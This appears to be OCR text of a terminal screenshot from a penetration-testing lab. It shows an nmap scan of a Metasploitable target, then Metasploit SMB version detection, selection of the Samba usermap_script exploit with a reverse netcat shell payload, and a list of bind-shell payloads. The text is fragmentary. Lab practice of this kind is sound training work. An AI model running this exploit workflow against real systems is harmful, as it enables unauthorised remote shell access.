 Applications Places Terminal May 3 20:23
michael@tarzan: ~
└─$ cd
┌──(michael㉿tarzan)-[~]
└─$ nmap -sV 192.168.1.5
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-03 20:
Nmap scan report for 192.168.1.5
Host is up (0.00019s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DA
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine
Service Info: Hosts: metasploitable.localdomain, irc.Meta
Service detection performed. Please report any incorrect
Nmap done: 1 IP address (1 host up) scanned in 13.07 secon
┌──(michael㉿tarzan)-[~]
└─$
Terminal
9 auxiliary/scanner/smb/pipe_dcerpc_auditor normal No SMB Session Pipe DCERPC Auditor
10 auxiliary/scanner/smb/smb_enumshares normal No SMB Share Enumeration
11 auxiliary/scanner/smb/smb_enumusers normal No SMB User Enumeration (SAM EnumUsers)
12 auxiliary/scanner/smb/smb_version normal No SMB Version Detection
13 auxiliary/scanner/smb/smb_uninit_cred normal Yes Samba _netr_ServerPasswordSet Uninitializ
ed Credential State
14 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
Interact with a module by name or index. For example info 14, use 14 or use auxiliary/scanner/smb/impacket/wmiexec
msf6 > use auxiliary/scanner/smb/smb_version
msf6 auxiliary(scanner/smb/smb_version) > set RHOST 192.168.1.5
RHOST => 192.168.1.5
msf6 auxiliary(scanner/smb/smb_version) > exploit
[*] 192.168.1.5:445 - SMB Detected (versions:1) (preferred dialect:) (signatures:optional)
[*] 192.168.1.5:445 - Host could not be identified: Unix (Samba 3.0.20-Debian)
[*] 192.168.1.5: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_awk normal No Unix Command Shell, Bind TCP (via AWK)
1 payload/cmd/unix/bind_busybox_telnetd normal No Unix Command Shell, Bind TCP (via BusyBox
telnetd)
2 payload/cmd/unix/bind_inetd normal No Unix Command Shell, Bind TCP (inetd)
3 payload/cmd/unix/bind_jjs normal No Unix Command Shell, Bind TCP (via jjs)
4 payload/cmd/unix/bind_lua normal No Unix Command Shell, Bind TCP (via Lua)
5 payload/cmd/unix/bind_netcat normal No Unix Command Shell, Bind TCP (via netcat)
6 payload/cmd/unix/bind_netcat_gaping normal No Unix Command Shell, Bind TCP (via netcat -
e)
7 payload/cmd/unix/bind_netcat_gaping_ipv6 normal No Unix Command Shell, Bind TCP (via netcat -
e) IPv6
michael@tarzan: ~/Pictures
n
pt
use
user
pas
ne
pas
michael@tarzan: ~/Pictures michael@tarzan: ~ Terminal